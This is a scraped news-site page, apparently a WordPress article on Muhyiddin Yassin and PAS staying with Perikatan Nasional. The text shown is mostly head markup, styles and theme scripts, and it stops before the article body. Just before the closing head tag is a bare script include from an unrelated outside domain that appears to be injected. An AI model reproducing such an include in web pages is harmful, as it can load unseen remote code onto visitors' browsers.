

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/
body_size: 35444
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Muhyiddin says certain PAS will stick with Perikatan | Malaysia now</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://malaysianow.net/xmlrpc.php" />
    <meta name="dc.title" content="Muhyiddin says certain PAS will stick with Perikatan - Malaysia now" />
<meta name="dc.description" content="Tan Sri Muhyiddin Yassin speaks to the media at the Perikatan Nasional headquarters in Kuala Lumpur on October 6, 2022. -- Picture by Hari Anggara Follow us on Instagram, subscribe to our Telegram channel and browser alerts for the latest news you need to know. KUALA LUMPUR, Oct 6 --&hellip;" />
<meta name="dc.relation" content="https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/" />
<meta name="dc.source" content="https://malaysianow.net/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="Tan Sri Muhyiddin Yassin speaks to the media at the Perikatan Nasional headquarters in Kuala Lumpur on October 6, 2022. -- Picture by Hari Anggara Follow us on Instagram, subscribe to our Telegram channel and browser alerts for the latest news you need to know. KUALA LUMPUR, Oct 6 --&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/">
<meta property="og:url" content="https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/">
<meta property="og:site_name" content="Malaysia now">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="National">
<meta property="og:title" content="Muhyiddin says certain PAS will stick with Perikatan - Malaysia now">
<meta property="og:description" content="Tan Sri Muhyiddin Yassin speaks to the media at the Perikatan Nasional headquarters in Kuala Lumpur on October 6, 2022. -- Picture by Hari Anggara Follow us on Instagram, subscribe to our Telegram channel and browser alerts for the latest news you need to know. KUALA LUMPUR, Oct 6 --&hellip;">
<meta property="og:image" content="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg">
<meta property="og:image:secure_url" content="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="666">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Muhyiddin says certain PAS will stick with Perikatan - Malaysia now">
<meta name="twitter:description" content="Tan Sri Muhyiddin Yassin speaks to the media at the Perikatan Nasional headquarters in Kuala Lumpur on October 6, 2022. -- Picture by Hari Anggara Follow us on Instagram, subscribe to our Telegram channel and browser alerts for the latest news you need to know. KUALA LUMPUR, Oct 6 --&hellip;">
<meta name="twitter:image" content="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Feed" href="https://malaysianow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Comments Feed" href="https://malaysianow.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malaysianow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://malaysianow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oxygen%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://malaysianow.net/wp-content/themes/Newspaper/style.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://malaysianow.net/wp-content/themes/Newspaper-child/style.css?ver=1.0.0.1612434954' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://malaysianow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://malaysianow.net/wp-json/wp/v2/posts/170516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysianow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malaysianow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.10" />
<link rel='shortlink' href='https://malaysianow.net/?p=170516' />
<link rel="alternate" type="application/json+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://malaysianow.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0c6d4c767c","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"0c6d4c767c","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"0c6d4c767c","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":170516};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/malaysianow.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/malaysianow.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="06879bbbdc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://malaysianow.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/category/national/",
                    "name": "National"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/",
                    "name": "Muhyiddin says certain PAS will stick with Perikatan"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-XX01G79BC4'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-XX01G79BC4' , {});

</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-170516 single-format-standard muhyiddin-says-certain-pas-will-stick-with-perikatan global-block-template-1  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-67771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-67771"><a href="https://malaysianow.net/category/national/">National</a></li>
<li id="menu-item-67774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67774"><a href="https://malaysianow.net/category/world/">World</a></li>
<li id="menu-item-67770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67770"><a href="https://malaysianow.net/category/health/">Health</a></li>
<li id="menu-item-67772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67772"><a href="https://malaysianow.net/category/sports/">Sports</a></li>
<li id="menu-item-67769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67769"><a href="https://malaysianow.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-67773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67773"><a href="https://malaysianow.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://malaysianow.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
